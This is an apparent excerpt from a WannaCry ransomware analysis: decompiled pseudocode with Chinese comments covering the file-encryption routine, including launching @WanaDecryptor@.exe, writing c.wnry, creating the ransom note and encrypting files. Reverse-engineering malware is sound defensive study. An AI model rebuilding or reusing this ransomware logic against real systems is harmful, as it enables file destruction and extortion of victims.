 21 if ( !MovToTemp(&Parameter, pkyFile, sub_10005340, &dword_1000DD8C) )// 将没有加密的文件移动到临时文件中
22 goto LABEL_35;
23 if ( GetFileAttributesA(aF_wnry) == -1 ) // 检查f.wnry文件是否存在
24 sub_100018F0(10, 100);
25 if ( !dword_1000DCC8 )
26 {
27 dword_1000DCC8 = time(0);
28 WriteResFile(); // 写入res文件
29 sprintf(&Dest, aSFi, WanaDecryptor); // 执行命令 @WanaDecryptor@.exe /fi
30 ExecShell(&Dest, 0x186A0u, 0);
31 ReadOrWrite(c_wancry, 1); // 写入配置文件 c.wnry
32 }
33 RunBat(); // 运行批处理文件，u.wnry变为解密文件@WanaDecryptor@.exe
34 CreateRwnry(); // 创建勒索文档
35 EncryptFIle(&Parameter); // 加密文件
36 if ( dword_1000DD8C )
37 goto LABEL_35;